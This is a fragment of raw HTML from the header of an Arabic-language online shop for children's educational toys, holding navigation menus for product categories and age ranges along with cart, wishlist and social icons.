	</div>
</li>
	<li id="menu-item-10727" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10727 item-level-1"><a href="https://lozaworld.com/product-category/%d8%a3%d8%af%d9%88%d8%a7%d8%aa-%d9%85%d9%86%d8%aa%d8%b3%d9%88%d8%b1%d9%8a-%d8%a7%d9%84%d8%ae%d8%b4%d8%a8%d9%8a%d8%a9/" class="item-link type-img position-">أدوات منتسوري الخشبية</a></li>
	<li id="menu-item-10728" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-parent-item menu-item-10728 item-level-1"><a href="https://lozaworld.com/product-category/%d9%85%d9%86%d8%aa%d8%ac%d8%a7%d8%aa-%d8%aa%d8%b9%d9%84%d9%8a%d9%85%d9%8a%d8%a9-%d8%a5%d8%b3%d9%84%d8%a7%d9%85%d9%8a%d8%a9/" class="item-link type-img position-">منتجات تعليمية إسلامية</a>
	<div class="nav-sublist">

	<ul>
		<li id="menu-item-10729" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10729 item-level-2"><a href="https://lozaworld.com/product-category/%d9%85%d9%86%d8%aa%d8%ac%d8%a7%d8%aa-%d8%aa%d8%b9%d9%84%d9%8a%d9%85%d9%8a%d8%a9-%d8%a5%d8%b3%d9%84%d8%a7%d9%85%d9%8a%d8%a9/%d9%84%d9%88%d8%ad%d8%a7%d8%aa/" class="item-link type-img position-">لوحات</a></li>
		<li id="menu-item-10730" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10730 item-level-2"><a href="https://lozaworld.com/product-category/%d9%85%d9%86%d8%aa%d8%ac%d8%a7%d8%aa-%d8%aa%d8%b9%d9%84%d9%8a%d9%85%d9%8a%d8%a9-%d8%a5%d8%b3%d9%84%d8%a7%d9%85%d9%8a%d8%a9/%d8%b3%d8%ac%d8%a7%d8%af-%d8%b5%d9%84%d8%a7%d8%a9-%d9%84%d9%84%d9%84%d8%a3%d8%b7%d9%81%d8%a7%d9%84/" class="item-link type-img position-">سجاد صلاة لللأطفال</a></li>
		<li id="menu-item-10731" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10731 item-level-2"><a href="https://lozaworld.com/product-category/%d9%85%d9%86%d8%aa%d8%ac%d8%a7%d8%aa-%d8%aa%d8%b9%d9%84%d9%8a%d9%85%d9%8a%d8%a9-%d8%a5%d8%b3%d9%84%d8%a7%d9%85%d9%8a%d8%a9/%d8%a7%d9%84%d8%b9%d8%a7%d8%a8-%d8%a5%d8%b3%d9%84%d8%a7%d9%85%d9%8a%d8%a9/" class="item-link type-img position-">العاب إسلامية</a></li>
		<li id="menu-item-10732" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10732 item-level-2"><a href="https://lozaworld.com/product-category/%d9%85%d9%86%d8%aa%d8%ac%d8%a7%d8%aa-%d8%aa%d8%b9%d9%84%d9%8a%d9%85%d9%8a%d8%a9-%d8%a5%d8%b3%d9%84%d8%a7%d9%85%d9%8a%d8%a9/%d9%83%d8%aa%d8%a8-%d9%82%d9%85%d8%a7%d8%b4-%d8%a8%d8%a7%d9%84%d9%84%d8%ba%d8%a9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9/" class="item-link type-img position-">كتب قماش باللغة العربية</a></li>
		<li id="menu-item-10733" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10733 item-level-2"><a href="https://lozaworld.com/product-category/%d9%85%d9%86%d8%aa%d8%ac%d8%a7%d8%aa-%d8%aa%d8%b9%d9%84%d9%8a%d9%85%d9%8a%d8%a9-%d8%a5%d8%b3%d9%84%d8%a7%d9%85%d9%8a%d8%a9/%d9%85%d9%86%d8%aa%d8%ac%d8%a7%d8%aa-%d8%b1%d9%85%d8%b6%d8%a7%d9%86%d9%8a%d8%a9/" class="item-link type-img position-">منتجات رمضانية</a></li>
	</ul>

	</div>
</li>
	<li id="menu-item-10734" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10734 item-level-1"><a href="https://lozaworld.com/product-category/%d8%a7%d9%84%d8%b9%d8%a7%d8%a8-%d8%b2%d9%8a%d8%a7%d8%af%d8%a9-%d8%a7%d9%84%d8%aa%d8%b1%d9%83%d9%8a%d8%b2-%d9%81%d9%8a%d8%af%d8%ac%d9%8a%d8%aa/" class="item-link type-img position-">العاب زيادة التركيز (فيدجيت)</a></li>
	<li id="menu-item-10735" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10735 item-level-1"><a href="https://lozaworld.com/product-category/%d8%a7%d9%84%d8%b9%d8%a7%d8%a8-%d8%ac%d9%85%d8%a7%d8%b9%d9%8a%d8%a9-%d8%aa%d8%b9%d9%84%d9%8a%d9%85%d9%8a%d8%a9-%d9%88-%d8%aa%d8%b1%d9%81%d9%8a%d9%87%d9%8a%d8%a9/" class="item-link type-img position-">العاب جماعية تعليمية و ترفيهية</a></li>
	<li id="menu-item-10736" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-parent-item menu-item-10736 item-level-1"><a href="https://lozaworld.com/product-category/%d8%a7%d9%84%d9%85%d9%87%d9%86-%d9%88-%d8%a7%d9%84%d8%a3%d8%af%d9%88%d8%a7%d8%aa/" class="item-link type-img position-">المهن و الأدوات</a>
	<div class="nav-sublist">

	<ul>
		<li id="menu-item-10737" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10737 item-level-2"><a href="https://lozaworld.com/product-category/%d8%a7%d9%84%d9%85%d9%87%d9%86-%d9%88-%d8%a7%d9%84%d8%a3%d8%af%d9%88%d8%a7%d8%aa/%d8%a3%d8%af%d9%88%d8%a7%d8%aa-%d8%a7%d9%84%d8%af%d9%83%d8%aa%d9%88%d8%b1/" class="item-link type-img position-">أدوات الدكتور</a></li>
		<li id="menu-item-10738" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10738 item-level-2"><a href="https://lozaworld.com/product-category/%d8%a7%d9%84%d9%85%d9%87%d9%86-%d9%88-%d8%a7%d9%84%d8%a3%d8%af%d9%88%d8%a7%d8%aa/%d8%a3%d8%af%d9%88%d8%a7%d8%aa-%d8%a7%d9%84%d9%86%d8%ac%d8%a7%d8%b1/" class="item-link type-img position-">أدوات النجار</a></li>
		<li id="menu-item-10739" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10739 item-level-2"><a href="https://lozaworld.com/product-category/%d8%a7%d9%84%d9%85%d9%87%d9%86-%d9%88-%d8%a7%d9%84%d8%a3%d8%af%d9%88%d8%a7%d8%aa/%d8%a3%d8%af%d9%88%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d8%b7%d8%a8%d8%ae-%d9%88-%d8%a7%d9%84%d9%85%d8%b7%d8%a7%d8%a8%d8%ae/" class="item-link type-img position-">أدوات المطبخ و المطابخ</a></li>
	</ul>

	</div>
</li>
	<li id="menu-item-10740" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10740 item-level-1"><a href="https://lozaworld.com/product-category/%d8%b9%d9%84%d9%88%d9%85-%d9%88-%d8%aa%d8%ac%d8%a7%d8%b1%d8%a8/" class="item-link type-img position-">علوم و تجارب</a></li>
	<li id="menu-item-10741" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-parent-item menu-item-10741 item-level-1"><a href="https://lozaworld.com/product-category/%d8%a7%d9%84%d9%81%d9%86%d9%88%d9%86/" class="item-link type-img position-">الفنون</a>
	<div class="nav-sublist">

	<ul>
		<li id="menu-item-10742" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10742 item-level-2"><a href="https://lozaworld.com/product-category/%d8%a7%d9%84%d9%81%d9%86%d9%88%d9%86/%d8%a7%d9%84%d8%b1%d8%b3%d9%85-%d9%88-%d8%a7%d9%84%d8%aa%d9%84%d9%88%d9%8a%d9%86/" class="item-link type-img position-">الرسم و التلوين</a></li>
		<li id="menu-item-10743" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10743 item-level-2"><a href="https://lozaworld.com/product-category/%d8%a7%d9%84%d9%81%d9%86%d9%88%d9%86/%d8%a7%d9%84%d8%ae%d9%8a%d8%a7%d8%b7%d8%a9/" class="item-link type-img position-">الخياطة</a></li>
	</ul>

	</div>
</li>
	<li id="menu-item-10744" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10744 item-level-1"><a href="https://lozaworld.com/product-category/%d8%a8%d9%8a%d9%88%d8%aa-%d9%83%d9%88%d8%b1/" class="item-link type-img position-">بيوت كور</a></li>
	<li id="menu-item-10745" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10745 item-level-1"><a href="https://lozaworld.com/product-category/%d8%aa%d8%b9%d9%84%d9%8a%d9%85-%d8%a7%d9%84%d8%ad%d8%b3%d8%a7%d8%a8-%d9%88-%d8%a7%d9%84%d8%b9%d8%af%d8%a7%d8%af%d8%a7%d8%aa/" class="item-link type-img position-">تعليم الحساب و العدادات</a></li>
	<li id="menu-item-10746" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-parent-item menu-item-10746 item-level-1"><a href="https://lozaworld.com/product-category/%d9%85%d8%b3%d8%aa%d9%84%d8%b2%d9%85%d8%a7%d8%aa-%d8%a8%d9%8a%d8%a8%d9%8a/" class="item-link type-img position-">مستلزمات بيبي</a>
	<div class="nav-sublist">

	<ul>
		<li id="menu-item-10747" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10747 item-level-2"><a href="https://lozaworld.com/product-category/%d9%85%d8%b3%d8%aa%d9%84%d8%b2%d9%85%d8%a7%d8%aa-%d8%a8%d9%8a%d8%a8%d9%8a/%d8%a7%d9%84%d8%aa%d8%ba%d8%b0%d9%8a%d8%a9-%d9%88-%d8%a7%d9%84%d8%b1%d8%b6%d8%a7%d8%b9%d8%a9/" class="item-link type-img position-">التغذية و الرضاعة</a></li>
		<li id="menu-item-10748" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10748 item-level-2"><a href="https://lozaworld.com/product-category/%d9%85%d8%b3%d8%aa%d9%84%d8%b2%d9%85%d8%a7%d8%aa-%d8%a8%d9%8a%d8%a8%d9%8a/%d8%a7%d9%84%d8%b9%d9%86%d8%a7%d9%8a%d8%a9-%d8%a8%d8%a7%d9%84%d8%b7%d9%81%d9%84/" class="item-link type-img position-">العناية بالطفل</a></li>
		<li id="menu-item-10749" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10749 item-level-2"><a href="https://lozaworld.com/product-category/%d9%85%d8%b3%d8%aa%d9%84%d8%b2%d9%85%d8%a7%d8%aa-%d8%a8%d9%8a%d8%a8%d9%8a/%d8%a7%d9%84%d8%a5%d8%b3%d8%aa%d8%ad%d9%85%d8%a7%d9%85/" class="item-link type-img position-">الإستحمام</a></li>
		<li id="menu-item-10750" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10750 item-level-2"><a href="https://lozaworld.com/product-category/%d9%85%d8%b3%d8%aa%d9%84%d8%b2%d9%85%d8%a7%d8%aa-%d8%a8%d9%8a%d8%a8%d9%8a/%d8%a7%d9%84%d8%aa%d8%b9%d9%84%d9%8a%d9%85-%d8%a7%d9%84%d9%85%d8%a8%d9%83%d8%b1/" class="item-link type-img position-">التعليم المبكر</a></li>
		<li id="menu-item-10751" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10751 item-level-2"><a href="https://lozaworld.com/product-category/%d9%85%d8%b3%d8%aa%d9%84%d8%b2%d9%85%d8%a7%d8%aa-%d8%a8%d9%8a%d8%a8%d9%8a/%d8%a7%d8%ad%d8%aa%d9%8a%d8%a7%d8%ac%d8%a7%d8%aa-%d8%a7%d9%84%d8%a3%d9%85-%d8%ae%d9%84%d8%a7%d9%84-%d8%a7%d9%84%d8%ad%d9%85%d9%84-%d9%88-%d8%a7%d9%84%d8%b1%d8%b6%d8%a7%d8%b9%d8%a9/" class="item-link type-img position-">احتياجات الأم خلال الحمل و الرضاعة</a></li>
	</ul>

	</div>
</li>
</ul>

</div></div><!-- .nav-sublist-dropdown -->
</li>
<li id="menu-item-10752" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-parent-item menu-item-10752 item-level-0 item-design-dropdown columns-2"><a href="#" class="item-link">الأعمار</a>
<div class="nav-sublist-dropdown"><div class="container">

<ul>
	<li id="menu-item-10760" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10760 item-level-1"><a href="https://lozaworld.com/product-tag/%d9%85%d9%86-0-%d8%a7%d9%84%d9%89-1-%d8%b3%d9%86%d8%a9/" class="item-link type-img position-">من 0 الى 1 سنة</a></li>
	<li id="menu-item-10754" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10754 item-level-1"><a href="https://lozaworld.com/product-tag/%d9%85%d9%86-1-%d8%a7%d9%84%d9%89-2-%d8%b3%d9%86%d8%a9/" class="item-link type-img position-">من 1 سنة الى سنتين</a></li>
	<li id="menu-item-10755" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10755 item-level-1"><a href="https://lozaworld.com/product-tag/%d9%85%d9%86-2-%d8%a7%d9%84%d9%89-3-%d8%b3%d9%86%d9%88%d8%a7%d8%aa/" class="item-link type-img position-">من 2 الى 3 سنوات</a></li>
	<li id="menu-item-10756" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10756 item-level-1"><a href="https://lozaworld.com/product-tag/%d9%85%d9%86-3-%d8%a7%d9%84%d9%89-5-%d8%b3%d9%86%d9%88%d8%a7%d8%aa/" class="item-link type-img position-">من 3 الى 5 سنوات</a></li>
	<li id="menu-item-10757" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10757 item-level-1"><a href="https://lozaworld.com/product-tag/%d9%85%d9%86-5-%d8%a7%d9%84%d9%89-8-%d8%b3%d9%86%d9%88%d8%a7%d8%aa/" class="item-link type-img position-">من 5 الى 8 سنوات</a></li>
	<li id="menu-item-10758" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10758 item-level-1"><a href="https://lozaworld.com/product-tag/%d9%85%d9%86-8-%d8%b3%d9%86%d9%88%d8%a7%d8%aa/" class="item-link type-img position-">من 8 + سنوات</a></li>
	<li id="menu-item-10759" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10759 item-level-1"><a href="https://lozaworld.com/product-tag/%d8%a7%d9%84%d8%b9%d8%a7%d8%a8-%d9%83%d8%a8%d8%a7%d8%b1/" class="item-link type-img position-">العاب كبار</a></li>
</ul>

</div></div><!-- .nav-sublist-dropdown -->
</li>
<li id="menu-item-23793" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-23793 item-level-0 item-design-dropdown"><a href="https://lozaworld.com/shop-2/" class="item-link">تسوق</a></li>
<li id="menu-item-5679" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5679 item-level-0 item-design-dropdown"><a href="https://lozaworld.com/offers/" class="item-link">العروض</a></li>
<li id="menu-item-5678" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5678 item-level-0 item-design-dropdown"><a href="https://lozaworld.com/%d8%aa%d9%88%d8%a7%d8%b5%d9%84-%d9%85%d8%b9%d9%86%d8%a7/" class="item-link">تواصل معنا</a></li>
<li id="menu-item-21911" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21911 item-level-0 item-design-dropdown"><a href="https://lozaworld.com/%d9%85%d9%86-%d9%86%d8%ad%d9%86/" class="item-link">من نحن</a></li>
<li id="menu-item-24760" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24760 item-level-0 item-design-posts-subcategories columns-6"><a href="#" class="item-link">Rqr</a><div class="nav-sublist-dropdown"><div class="container"></div></div></li>
<li id="menu-item-wpml-ls-64-en" class="menu-item wpml-ls-slot-64 wpml-ls-item wpml-ls-item-en wpml-ls-menu-item wpml-ls-first-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-64-en item-level-0 item-design-dropdown"><a title="English" href="https://lozaworld.com/en/product/%d9%85%d9%8a%d9%83%d8%a7%d9%86%d9%88-5-meccano/" class="item-link"><span class="wpml-ls-native" lang="en">English</span></a></li>
</ul></div>                    </div>
				
  

<div class="et_element et_b_header-account flex align-items-center  justify-content-inherit account-type1 et-content-left et-content-dropdown et-content-toTop" >
	
    <a href="https://lozaworld.com/my-account-2/"
       class=" flex full-width align-items-center  justify-content-inherit">
			<span class="flex justify-content-center align-items-center flex-wrap">

				                    <span class="et_b-icon">
						<svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M17.4 12.072c1.344-1.32 2.088-3.12 2.088-4.992 0-3.888-3.144-7.032-7.032-7.032s-7.056 3.144-7.056 7.032c0 1.872 0.744 3.672 2.088 4.992-3.792 1.896-6.312 6.216-6.312 10.92 0 0.576 0.456 1.032 1.032 1.032h20.52c0.576 0 1.032-0.456 1.032-1.032-0.048-4.704-2.568-9.024-6.36-10.92zM14.976 11.4l-0.096 0.024c-0.048 0.024-0.096 0.048-0.144 0.072l-0.024 0.024c-0.744 0.384-1.488 0.576-2.304 0.576-2.76 0-4.992-2.232-4.992-4.992s2.256-5.016 5.016-5.016c2.76 0 4.992 2.232 4.992 4.992 0 1.776-0.936 3.432-2.448 4.32zM9.456 13.44c0.936 0.456 1.944 0.672 2.976 0.672s2.040-0.216 2.976-0.672c3.336 1.104 5.832 4.56 6.192 8.52h-18.336c0.384-3.96 2.88-7.416 6.192-8.52z"></path></svg>					</span>
								
				                    <span class="et-element-label inline-block ">
						Sign in					</span>
								
				
			</span>
    </a>
		
	</div>



<div class="et_element et_b_header-wishlist  flex align-items-center justify-content-inherit wishlist-type1  et-content-dropdown et-content-toTop" >
        <a href="https://lozaworld.com/%d9%82%d8%a7%d8%a6%d9%85%d8%a9-%d8%a7%d9%84%d9%85%d9%81%d8%b6%d9%84%d8%a9/?wishlist-action" class=" flex flex-wrap full-width align-items-center  justify-content-inherit">
            <span class="flex justify-content-center align-items-center flex-wrap">
                                    <span class="et_b-icon">
                        <span class="et-svg"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M23.928 7.656c-0.264-3.528-3.264-6.36-6.792-6.456-1.872-0.072-3.768 0.672-5.136 1.992-1.392-1.344-3.24-2.064-5.136-1.992-3.528 0.096-6.528 2.928-6.792 6.456-0.024 0.288-0.024 0.624-0.024 0.912 0.048 1.272 0.6 2.544 1.512 3.576l9.168 10.152c0.312 0.36 0.792 0.552 1.272 0.552 0.456 0 0.936-0.192 1.296-0.552l9.144-10.152c0.912-1.008 1.44-2.256 1.512-3.576 0-0.312 0-0.624-0.024-0.912zM21.96 8.448c-0.048 0.864-0.408 1.68-1.008 2.328l-8.952 9.96-8.976-9.96c-0.6-0.672-0.96-1.488-1.008-2.304 0-0.24 0-0.456 0.024-0.672 0.192-2.52 2.328-4.56 4.848-4.632h0.168c1.632 0 3.168 0.792 4.104 2.112 0.192 0.264 0.48 0.408 0.816 0.408s0.624-0.144 0.816-0.408c0.984-1.368 2.592-2.16 4.272-2.112 2.52 0.096 4.68 2.112 4.896 4.632 0 0.216 0 0.432 0 0.648z"></path></svg></span>                                            </span>
                	
	                                <span class="et-element-label inline-block ">
                        Wishlist                    </span>
	            	
	                        </span>
    </a>
	        <span class="et-wishlist-quantity et-quantity count-0">
          0        </span>
			</div>


	

<div class="et_element et_b_header-cart  flex align-items-center justify-content-inherit cart-type1  et-content-right et-content-dropdown et-content-toTop" >
	        <a href="https://lozaworld.com/cart-2/" class=" flex flex-wrap full-width align-items-center  justify-content-inherit">
			<span class="flex justify-content-center align-items-center
			">

									
					                        <span class="et_b-icon">
							<span class="et-svg"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M23.088 1.032h-2.904c-0.336 0-0.84 0.312-0.84 0.744l-0.408 2.16h-18.024c-0.312 0-0.48 0.144-0.6 0.24l-0.072 0.048c-0.168 0.168-0.192 0.432-0.192 0.552v0.048l1.944 7.704c0.024 0.36 0.36 0.72 0.744 0.72l13.344 1.824c-0.336 0.24-0.744 0.384-1.176 0.384h-10.992c-0.504 0-0.84 0.36-0.84 0.84s0.36 0.84 0.84 0.84h11.088c1.752 0 3.312-1.296 3.648-3l2.256-11.448h2.184c0.504 0 0.84-0.36 0.84-0.84 0.024-0.456-0.36-0.816-0.84-0.816zM18.576 5.544l-1.584 7.872-13.464-1.752-1.44-6.12h16.488zM15.384 17.4c-1.56 0-2.784 1.224-2.784 2.784s1.224 2.784 2.784 2.784 2.784-1.224 2.784-2.784-1.224-2.784-2.784-2.784zM16.44 20.184c0 0.552-0.504 1.056-1.056 1.056s-1.056-0.504-1.056-1.056c0-0.576 0.504-1.056 1.056-1.056s1.056 0.504 1.056 1.056zM5.736 17.4c-1.56 0-2.784 1.224-2.784 2.784s1.224 2.784 2.784 2.784 2.784-1.224 2.784-2.784-1.224-2.784-2.784-2.784zM6.816 20.184c0 0.552-0.504 1.056-1.056 1.056s-1.056-0.504-1.056-1.056c0-0.576 0.504-1.056 1.056-1.056s1.056 0.504 1.056 1.056z"></path></svg></span>													</span>
					
					                        <span class="et-element-label inline-block ">
							Cart						</span>
									
					
												</span>
        </a>
		        <span class="et-cart-quantity et-quantity count-0">
              0            </span>
					</div>



<div class="et_element et_b_header-socials et-socials flex flex-nowrap align-items-center  justify-content-center flex-row" >
	        <a href="#"             data-tooltip="Facebook" title="Facebook">
            <span class="screen-reader-text hidden">Facebook</span>
			<svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M13.488 8.256v-3c0-0.84 0.672-1.488 1.488-1.488h1.488v-3.768h-2.976c-2.472 0-4.488 2.016-4.488 4.512v3.744h-3v3.744h3v12h4.512v-12h3l1.488-3.744h-4.512z"></path></svg>        </a>
	        <a href="#"             data-tooltip="Twitter" title="Twitter">
            <span class="screen-reader-text hidden">Twitter</span>
			<svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 32 32"><path d="M0.365 32h2.747l10.687-12.444 8.549 12.444h9.305l-12.71-18.447 11.675-13.543h-2.712l-10.152 11.795-8.11-11.805h-9.296l12.252 17.788-12.235 14.212zM4.071 2.067h4.295l19.566 27.995h-4.295l-19.566-27.995z"></path></svg>        </a>
	        <a href="#"             data-tooltip="Instagram" title="Instagram">
            <span class="screen-reader-text hidden">Instagram</span>
			<svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M16.512 0h-9.024c-4.128 0-7.488 3.36-7.488 7.488v9c0 4.152 3.36 7.512 7.488 7.512h9c4.152 0 7.512-3.36 7.512-7.488v-9.024c0-4.128-3.36-7.488-7.488-7.488zM21.744 16.512c0 2.904-2.352 5.256-5.256 5.256h-9c-2.904 0-5.256-2.352-5.256-5.256v-9.024c0-2.904 2.352-5.256 5.256-5.256h9c2.904 0 5.256 2.352 5.256 5.256v9.024zM12 6c-3.312 0-6 2.688-6 6s2.688 6 6 6 6-2.688 6-6-2.688-6-6-6zM12 15.744c-2.064 0-3.744-1.68-3.744-3.744s1.68-3.744 3.744-3.744 3.744 1.68 3.744 3.744c0 2.064-1.68 3.744-3.744 3.744zM19.248 5.544c0 0.437-0.355 0.792-0.792 0.792s-0.792-0.355-0.792-0.792c0-0.437 0.355-0.792 0.792-0.792s0.792 0.355 0.792 0.792z"></path></svg>        </a>
	        <a href="#"             data-tooltip="Google plus" title="Google plus">
            <span class="screen-reader-text hidden">Google plus</span>
			<svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M13.488 8.256v-3c0-0.84 0.672-1.488 1.488-1.488h1.488v-3.768h-2.976c-2.472 0-4.488 2.016-4.488 4.512v3.744h-3v3.744h3v12h4.512v-12h3l1.488-3.744h-4.512z"></path></svg>        </a>
	        <a href="#"             data-tooltip="Youtube" title="Youtube">
            <span class="screen-reader-text hidden">Youtube</span>
			<svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 32 32"><path d="M31.050 7.041c-0.209-0.886-0.874-1.597-1.764-1.879-2.356-0.748-7.468-1.47-13.286-1.47s-10.93 0.722-13.287 1.47c-0.889 0.282-1.555 0.993-1.764 1.879-0.394 1.673-0.95 4.776-0.95 8.959s0.556 7.286 0.95 8.959c0.209 0.886 0.874 1.597 1.764 1.879 2.356 0.748 7.468 1.47 13.286 1.47s10.93-0.722 13.287-1.47c0.889-0.282 1.555-0.993 1.764-1.879 0.394-1.673 0.95-4.776 0.95-8.959s-0.556-7.286-0.95-8.959zM12.923 20.923v-9.846l9.143 4.923-9.143 4.923z"></path></svg>        </a>
	        <a href="#"             data-tooltip="Linkedin" title="Linkedin">
            <span class="screen-reader-text hidden">Linkedin</span>
			<svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M0 7.488h5.376v16.512h-5.376v-16.512zM19.992 7.704c-0.048-0.024-0.12-0.048-0.168-0.048-0.072-0.024-0.144-0.024-0.216-0.048-0.288-0.048-0.6-0.096-0.96-0.096-3.12 0-5.112 2.28-5.76 3.144v-3.168h-5.4v16.512h5.376v-9c0 0 4.056-5.64 5.76-1.488 0 3.696 0 10.512 0 10.512h5.376v-11.16c0-2.496-1.704-4.56-4.008-5.16zM5.232 2.616c0 1.445-1.171 2.616-2.616 2.616s-2.616-1.171-2.616-2.616c0-1.445 1.171-2.616 2.616-2.616s2.616 1.171 2.616 2.616z"></path></svg>        </a>
	</div>

            </div>
        </div>
	</div>
        </div>
			
				
		
        <div class="et_column et_col-xs-6 et_col-xs-offset-0">
			

    <div class="et_element et_b_header-logo align-start mob-align-center et_element-top-level" >
        <a href="https://lozaworld.com">
            <span><img width="1920" height="1080" data-src="https://lozaworld.com/wp-content/uploads/2023/06/loza-world.png" class="et_b_header-logo-img lazyload" alt="" decoding="async" data-srcset="https://lozaworld.com/wp-content/uploads/2023/06/loza-world.png 1920w, https://lozaworld.com/wp-content/uploads/2023/06/loza-world-300x169.png 300w, https://lozaworld.com/wp-content/uploads/2023/06/loza-world-1024x576.png 1024w, https://lozaworld.com/wp-content/uploads/2023/06/loza-world-768x432.png 768w, https://lozaworld.com/wp-content/uploads/2023/06/loza-world-1536x864.png 1536w, https://lozaworld.com/wp-content/uploads/2023/06/loza-world-600x338.png 600w, https://lozaworld.com/wp-content/uploads/2023/06/loza-world-10x6.png 10w" data-sizes="(max-width: 1920px) 100vw, 1920px" src="[data-uri]" style="--smush-placeholder-width: 1920px; --smush-placeholder-aspect-ratio: 1920/1080;" /></span><span class="fixed"><img width="1920" height="1080" data-src="https://lozaworld.com/wp-content/uploads/2023/06/loza-world.png" class="et_b_header-logo-img lazyload" alt="" decoding="async" data-srcset="https://lozaworld.com/wp-content/uploads/2023/06/loza-world.png 1920w, https://lozaworld.com/wp-content/uploads/2023/06/loza-world-300x169.png 300w, https://lozaworld.com/wp-content/uploads/2023/06/loza-world-1024x576.png 1024w, https://lozaworld.com/wp-content/uploads/2023/06/loza-world-768x432.png 768w, https://lozaworld.com/wp-content/uploads/2023/06/loza-world-1536x864.png 1536w, https://lozaworld.com/wp-content/uploads/2023/06/loza-world-600x338.png 600w, https://lozaworld.com/wp-content/uploads/2023/06/loza-world-10x6.png 10w" data-sizes="(max-width: 1920px) 100vw, 1920px" src="[data-uri]" style="--smush-placeholder-width: 1920px; --smush-placeholder-aspect-ratio: 1920/1080;" /></span>            
        </a>
    </div>

        </div>
			
				
		
        <div class="et_column et_col-xs-3 et_col-xs-offset-0">
			
	

<div class="et_element et_b_header-cart  flex align-items-center cart-type3  et-quantity-right et-content-right et-off-canvas et-off-canvas-wide et-content_toggle et_element-top-level" >
	        <a href="https://lozaworld.com/cart-2/" class=" flex flex-wrap full-width align-items-center  justify-content-end mob-justify-content-end et-toggle currentColor">
			<span class="flex-inline justify-content-center align-items-center
			">

									
					
									
					
					                        <span class="et_b-icon">
							<span class="et-svg"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M23.088 1.032h-2.904c-0.336 0-0.84 0.312-0.84 0.744l-0.408 2.16h-18.024c-0.312 0-0.48 0.144-0.6 0.24l-0.072 0.048c-0.168 0.168-0.192 0.432-0.192 0.552v0.048l1.944 7.704c0.024 0.36 0.36 0.72 0.744 0.72l13.344 1.824c-0.336 0.24-0.744 0.384-1.176 0.384h-10.992c-0.504 0-0.84 0.36-0.84 0.84s0.36 0.84 0.84 0.84h11.088c1.752 0 3.312-1.296 3.648-3l2.256-11.448h2.184c0.504 0 0.84-0.36 0.84-0.84 0.024-0.456-0.36-0.816-0.84-0.816zM18.576 5.544l-1.584 7.872-13.464-1.752-1.44-6.12h16.488zM15.384 17.4c-1.56 0-2.784 1.224-2.784 2.784s1.224 2.784 2.784 2.784 2.784-1.224 2.784-2.784-1.224-2.784-2.784-2.784zM16.44 20.184c0 0.552-0.504 1.056-1.056 1.056s-1.056-0.504-1.056-1.056c0-0.576 0.504-1.056 1.056-1.056s1.056 0.504 1.056 1.056zM5.736 17.4c-1.56 0-2.784 1.224-2.784 2.784s1.224 2.784 2.784 2.784 2.784-1.224 2.784-2.784-1.224-2.784-2.784-2.784zM6.816 20.184c0 0.552-0.504 1.056-1.056 1.056s-1.056-0.504-1.056-1.056c0-0.576 0.504-1.056 1.056-1.056s1.056 0.504 1.056 1.056z"></path></svg></span>							        <span class="et-cart-quantity et-quantity count-0">
              0            </span>
								</span>
												</span>
        </a>
		        <span class="et-cart-quantity et-quantity count-0">
              0            </span>
				    <div class="et-mini-content">
		            <span class="et-toggle pos-absolute et-close full-right top">
					<svg xmlns="http://www.w3.org/2000/svg" width="0.8em" height="0.8em" viewBox="0 0 24 24">
